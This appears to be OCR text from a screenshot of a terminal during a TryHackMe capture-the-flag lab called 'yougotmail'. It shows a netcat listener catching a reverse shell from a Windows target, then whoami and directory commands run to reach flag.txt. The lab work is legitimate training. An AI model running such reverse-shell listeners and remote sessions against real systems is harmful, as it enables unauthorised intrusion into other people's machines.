 1 2 3 4 5 6 7
10
gand0rf@dol-guldor: ~/boxes/thm/yougotmail
File Actions Edit View Help
gand0rf@dol-guldor: ~/vpn
gand0rf@dol-guldor: ~/boxes/thm/yougotmail
gand0rf@dol-guldor: ~/boxes/thm/yougotmail
Home
Trash
File Sy...
Work
cdrom0
┌──(gand0rf㉿dol-guldor)-[~/boxes/thm/yougotmail]
└─$ rlwrap nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.6.84.105] from (UNKNOWN) [10.10.175.146] 49749
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Mail\Attachments>whoami
whoami
brick-mail\wrohit
C:\Mail\Attachments>cd C:\user\wrohit\Desktop
cd C:\user\wrohit\Desktop
The system cannot find the path specified.
C:\Mail\Attachments>cd C:\Users\wrohit\Desktop
cd C:\Users\wrohit\Desktop
C:\Users\wrohit\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is A8A4-C362
Directory of C:\Users\wrohit\Desktop
03/11/2024 05:14 AM <DIR> .
03/11/2024 05:14 AM <DIR> ..
03/11/2024 05:15 AM 25 flag.txt
1 File(s) 25 bytes
2 Dir(s) 13,899,632,640 bytes free
C:\Users\wrohit\Desktop>